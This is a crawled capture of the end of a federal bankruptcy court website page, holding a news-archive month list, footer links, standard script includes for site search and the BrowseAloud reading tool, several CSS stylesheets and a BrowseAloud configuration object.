      <li><a href="/news/2023-08">August, 2023</a>
              (8)
          </li>
      <li><a href="/news/2023-09">September, 2023</a>
              (5)
          </li>
      <li><a href="/news/2023-10">October, 2023</a>
              (1)
          </li>
      <li><a href="/news/2023-11">November, 2023</a>
              (3)
          </li>
      <li><a href="/news/2023-12">December, 2023</a>
              (2)
          </li>
      <li><a href="/news/2024-01">January, 2024</a>
              (4)
          </li>
      <li><a href="/news/2024-02">February, 2024</a>
              (2)
          </li>
      <li><a href="/news/2024-04">April, 2024</a>
              (1)
          </li>
      <li><a href="/news/2024-05">May, 2024</a>
              (6)
          </li>
      <li><a href="/news/2024-06">June, 2024</a>
              (3)
          </li>
      <li><a href="/news/2024-07">July, 2024</a>
              (3)
          </li>
      <li><a href="/news/2024-08">August, 2024</a>
              (3)
          </li>
      <li><a href="/news/2024-09">September, 2024</a>
              (3)
          </li>
      <li><a href="/news/2024-10">October, 2024</a>
              (2)
          </li>
      <li><a href="/news/2024-11">November, 2024</a>
              (2)
          </li>
      <li><a href="/news/2024-12">December, 2024</a>
              (6)
          </li>
      <li><a href="/news/2025-01">January, 2025</a>
              (6)
          </li>
      <li><a href="/news/2025-02">February, 2025</a>
              (3)
          </li>
      <li><a href="/news/2025-03">March, 2025</a>
              (2)
          </li>
      <li><a href="/news/2025-04">April, 2025</a>
              (4)
          </li>
      <li><a href="/news/2025-05">May, 2025</a>
              (4)
          </li>
      <li><a href="/news/2025-06">June, 2025</a>
              (3)
          </li>
      <li><a href="/news/2025-07">July, 2025</a>
              (2)
          </li>
      <li><a href="/news/2025-08">August, 2025</a>
              (2)
          </li>
      <li><a href="/news/2025-09">September, 2025</a>
              (6)
          </li>
      <li><a href="/news/2025-10">October, 2025</a>
              (8)
          </li>
      <li><a href="/news/2025-11">November, 2025</a>
              (5)
          </li>
      <li><a href="/news/2025-12">December, 2025</a>
              (2)
          </li>
      <li><a href="/news/2026-01">January, 2026</a>
              (3)
          </li>
    </ul>
</div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contacts-misc">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a href="/site-map">Site Map</a> | <a href="/court-info/faq/">FAQs</a> | <a href="/disclaimer">Disclaimer</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/rss.xml">RSS</a>|<a href="https://www.uscourts.gov/privacy-security-policy">Privacy Policy</a>|<a href="https://translate.google.com/#en|es|www.flnb.uscourts.gov">Translate</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.flnb.uscourts.gov/sites/flnb/files/js/js_pZL_PtPV42XQwfdWrt8odJw_NysHgWs0UI8F118S2tM.js"></script>
<script>var usasearch_config = { siteHandle:'flnb_uscourts' };
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://search.uscourts.gov/javascripts/remote.loader.js';
document.getElementsByTagName('head')[0].appendChild(script);
</script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.flnb.uscourts.gov/sites/flnb/files/css/css_KfHIor8H9qLmQ-lQtreURHWsV3MdGnkualiRaIZQwJo.css
body_size: 1603
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
.l-region.l-region--sidebar-first nav ul.menu li a:not(:hover){text-decoration:none;background-color:#ffffff;}.l-region.l-region--sidebar-first nav ul.menu li a{border-left:0px!important;}.l-region--header .menu-block-wrapper ul .submenu ul li a{padding:8px 5px!important;}#block-block-2{background-color:#eef2f7;padding:5px;text-align:center;}.alt-ul li{margin-top:20px;}.l-content .nav-hover-color{background:white!important;}.field-content li{list-style-type:inherit!important;}.custom-button{background-color:#008CBA;border:none;color:white;padding:15px 32px;text-align:center;text-decoration:none;display:inline-block;font-size:22px;font-weight:bold;}.calendar-calendar td a,.calendar-calendar td .inner div.day a{font-weight:bold!important;text-decoration:underline;}.calendar-calendar .mini-day-off,.calendar-calendar .month-view .full td .inner div.day{color:#c1bebe!important;}.browsealoud #_ba__button_link{display:none;}.browsealoud #_ba__button_link:first-of-type{display:block;}.location-header-text{float:left;width:60%}@media only screen and (max-width:600px){.location-header-text{float:clear;width:100%;}}
.flexslider .flex-pauseplay a{display:none!important;}.feed-icon:nth-of-type(2){display:none!important;}#prosesub{font-size:0.75em;}ul.welcome-links li:nth-of-type(4) a{background-color:steelblue;color:white;margin:5px;}ul.welcome-links li:nth-of-type(4) a:hover{background-color:#386890;}.field__item img{height:230px;}.usc-btn{min-height:40px;}.usc-btn .usc-btn-icon{background-image:url()!important;height:10px!important;width:10px!important;margin-right:10px;background-color:darkgray;background-size:contain!important;float:left;margin-top:3px;margin-bottom:5px;}#block-nodeblock-490{background-color:lavender!important;}#demo a{color:white!important;}#demo h2{color:white!important;}#alert{color:red!important;font-weight:bold;}.menu-name-main-menu{font-size:0.8rem!important;}
#block-block-1{background-color:yellow;font-weight:bold;margin-bottom:0px;margin-left:0px;margin-right:0px;margin-top:0px;padding:10px;text-align:center;width:100%}


--- FILE ---
content_type: text/css
request_url: https://www.flnb.uscourts.gov/sites/flnb/files/css_injector/css_injector_4.css?t634lk
body_size: 859
content:
.onthispage
{
    width: 40%;
    float: right;
   
}

.onthispage div.box
{
    border-color:gray; 
    border-radius:5px; 
    border:0.5px solid; 
    margin-bottom:60px; 
    margin-left: 40px;
    padding:10px; 
}

@media only screen and (max-width: 800px)
{
    .onthispage {
      /*  display: none;*/
      float: none;
      width: auto;
      margin-bottom: 10px !important;
    }
    
    .onthispage div.box{
          margin-left: 0px;
          
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.flnb.uscourts.gov/sites/flnb/files/css/css_bdk2R1ZikdkzeuKtiahfjxLW4kyl6tbFvGxuMvBfxe4.css
body_size: 183
content:
h2{clear:none!important;}
#main-content-wrapper .field--name-body a,.views-field-field-faq-answer a{color:royalblue;text-decoration:underline;font-weight:bold!important;}#main-content-wrapper .field--name-body{line-height:2;}.anchor,.anchor a{color:#112e51!important;text-decoration:none!important;}


--- FILE ---
content_type: text/css
request_url: https://www.flnb.uscourts.gov/sites/flnb/files/css_injector/css_injector_19.css?t634lk
body_size: 3201
content:
.field--name-field-subtitle p
{
  font-size: 1.125rem!important;
  line-height: 1.375rem;
  color: #112e51;
  font-family: 'merriweather-regular', serif!important;
  font-weight: 300;
  font-style: normal;
  margin-top: 1em;
  margin-bottom: .5em;
}

.views-field-title, .views-field-field-subtitle
{
    display: inline-block;
}


.node__submitted
{
    display: none;
}

.local-rules-committee-notes
{
    padding:30px;
    margin-bottom: 40px;
    width: 75%;
    background-color: #fff8ef;
    margin-left: 12%;
    text-align: justify;
}


#block-book-navigation
{
    padding: 20px;
    margin-right: 20px;
    background-color: #f5f5f5;
}

#block-book-navigation h2.block__title
{
    display: none;
}

#block-book-navigation .menu
{
    padding-inline-start: 0;
}


.alpha-uppercase-custom 
{
    list-style-type: upper-alpha;
    list-style-position: inside;
    text-indent: 30px;
    padding: 0px;
    counter-reset: list;
    margin: 0px;
    text-align: justify;
}

.alpha-uppercase-custom  > li 
{
    list-style: none;
    margin-bottom: 10px;
}

.alpha-uppercase-custom  > li:before
{
    content: "(" counter(list, upper-alpha) ")";
    counter-increment: list;
    margin-right: 20px;
}


.alpha-lowercase-custom 
{
    list-style-type: lower-alpha;
    list-style-position: outside;
    text-indent: 30px;
    counter-reset: list;
    margin: 0px;
    text-align: justify;
}

.alpha-lowercase-custom  > li 
{
    list-style: none;
    margin-bottom: 10px;
    margin-top: 10px;
}

.alpha-lowercase-custom  > li:before
{
    content: "(" counter(list, lower-alpha) ")";
    counter-increment: list;
    margin-right: 10px;
    margin-left: -60px;
}

.numeric-list-custom 
{
    list-style-position: outside;
    text-indent: 30px;
    counter-reset: list;
    text-align: justify;
    margin-left: 0px;
    padding-left: 20px;
}

.numeric-list-custom  > li 
{
    list-style: none;
    margin-bottom: 10px;
    margin-left: 65px;
}

.numeric-list-custom  > li:before
{
    content: "(" counter(list, decimal) ")";
    counter-increment: list;
    margin-right: 20px;
    margin-left: -65px;
}





.roman-lowercase-custom 
{
    list-style-type: lower-roman;
    list-style-position: outside;
    text-indent: 30px;
    counter-reset: list;
    margin: 0px;
    text-align: justify;
}

.roman-lowercase-custom  > li 
{
    list-style: none;
    margin-bottom: 10px;
    margin-top: 10px;
}

.roman-lowercase-custom  > li:before
{
    content: "(" counter(list, lower-roman) ")";
    counter-increment: list;
    margin-right: 10px;
    margin-left: -60px;
}












.rules-notes-paragraph
{
    margin-left: 30px;
    margin-right: 20px;
    font-size: 0.9em;
    text-indent: 0px;
}

.rules-notes-list 
{
    margin-top: -15px;
    margin-bottom: 30px;
    font-size: 0.9em!important;
}

.rules-notes-list li
{
    list-style: outside;
    text-indent: 0px;
    margin-left: 20px;
    margin-bottom: 10px;
}

.indent-paragraph-rules
{
    text-indent: 20px;
    text-align: justify;
}

--- FILE ---
content_type: text/css
request_url: https://www.flnb.uscourts.gov/sites/flnb/files/css/css_GcJxnbExblBP-tui-zZSqRHgTSN5QYgZs6PqwrWrPnc.css
body_size: 216
content:
.localrules-button{text-align:center;padding:10px;margin-top:20px;}.localrules-button .button-wrapper{width:100%;height:100%;background-color:#002762;padding:15px;cursor:pointer;}.localrules-button a{color:white!important;width:100%;font-weight:bold!important;text-decoration:none!important;}.localrules-button a:hover,.localrules-button .button-wrapper:hover{background-color:#386890;}


--- FILE ---
content_type: text/css
request_url: https://www.flnb.uscourts.gov/sites/flnb/files/css_injector/css_injector_26.css?t634lk
body_size: 55
content:
#table-nomargins p, ul
{
    margin:0px!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.flnb.uscourts.gov/sites/flnb/files/css/css_cVsFqRlKnnvpWVPqx6V90ZbnDHLx6XlkOFkpI87bB04.css
body_size: 91
content:
.js .l-header .menu-block-us_courts_menu_blocks_main_nav ul{font-size:0.9em;}


--- FILE ---
content_type: application/javascript
request_url: https://plus.browsealoud.com/js/urlinfo/www.flnb.uscourts.gov.js
body_size: 446
content:
var BrowseAloudUrl={"expirydate":"Jun 1, 2026 00:00","subdomains":false,"lang":1,"pdfs":true,"securespeech":true,"translate":true,"simplify":true,"langtags":false,"speechrules":[],"contractId":"84f959dd-e778-d232-33d9-55880bdc0b03","toolbartheme":2,"launchpadposition":0,"launchpadtheme":0,"launchpadimage":0,"usecookies":true,"hideonload":true,"modedata":"Listen to this page","panelwizardused":false,"panelmode":false,"availablemobile":true,"audioalert":"First_use_only","audioalertcusttext":"","disable_ga":false,"pause":false,"useHtmlLangAttr":false,"showPicturedict":true,"reseller":"eTRANSERVICES","toolbartype":0,"version":""};